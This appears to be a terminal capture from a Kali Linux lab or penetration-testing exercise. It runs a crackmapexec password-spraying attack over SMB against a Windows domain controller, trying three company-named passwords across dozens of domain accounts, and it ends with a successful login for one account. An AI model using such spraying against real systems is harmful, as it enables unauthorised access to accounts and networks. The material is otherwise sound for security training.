 (kali㉿kali)-[~/Desktop]
$ crackmapexec smb 10.1.0.100 -u logins.txt -p Company Companysec1 CompanySec1
SMB 10.1.0.100 445 PDC [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:PDC) (domain:company.sec) (signing:True) (SMBv1:True)
SMB 10.1.0.100 445 PDC [-] company.sec\gonsalwy.olejnik:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\gonsalwy.olejnik:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\gonsalwy.olejnik:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\juliusz.skora:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\juliusz.skora:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\juliusz.skora:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\efraim.kosinski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\efraim.kosinski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\efraim.kosinski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\demetriusz.szydlowski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\demetriusz.szydlowski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\demetriusz.szydlowski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\horacy.stankiewicz:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\horacy.stankiewicz:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\horacy.stankiewicz:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\kornel.gorecki:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\kornel.gorecki:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\kornel.gorecki:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\galfryd.ksiazek:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\galfryd.ksiazek:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\galfryd.ksiazek:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\daniel.bakowski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\daniel.bakowski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\daniel.bakowski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\mikolaj.adamczyk:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\mikolaj.adamczyk:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\mikolaj.adamczyk:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\hubert.romanowski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\hubert.romanowski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\hubert.romanowski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\samson.szczygiel:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\samson.szczygiel:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\samson.szczygiel:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\kornel.golebiowski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\kornel.golebiowski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\kornel.golebiowski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\makary.januszewski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\makary.januszewski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\makary.januszewski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\baldwin.kmiec:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\baldwin.kmiec:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\baldwin.kmiec:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\laurenty.michalik:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\laurenty.michalik:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\laurenty.michalik:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\edward.bednarz:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\edward.bednarz:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\edward.bednarz:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\samuel.juszczak:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\samuel.juszczak:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\samuel.juszczak:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\janusz.krupinski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\janusz.krupinski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\janusz.krupinski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\filemon.wojtczak:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\filemon.wojtczak:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\filemon.wojtczak:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\sebastian.rutkowski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\sebastian.rutkowski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\sebastian.rutkowski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\joachim.stolarczyk:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\joachim.stolarczyk:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\joachim.stolarczyk:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\zachary.zakrzewski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\zachary.zakrzewski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\zachary.zakrzewski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\porfiriusz.buczynski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\porfiriusz.buczynski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\porfiriusz.buczynski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\lukasz.rojek:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\lukasz.rojek:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\lukasz.rojek:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\janusz.izdebski:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\janusz.izdebski:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\janusz.izdebski:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\herbert.bujak:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\herbert.bujak:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\herbert.bujak:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\klarencjusz.rak:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\klarencjusz.rak:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\klarencjusz.rak:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\apollo.bielak:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\apollo.bielak:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\apollo.bielak:CompanySec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\jakub.marciniak:Company STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [-] company.sec\jakub.marciniak:Companysec1 STATUS_LOGON_FAILURE
SMB 10.1.0.100 445 PDC [+] company.sec\jakub.marciniak:CompanySec1
(kali㉿kali)-[~/Desktop]
$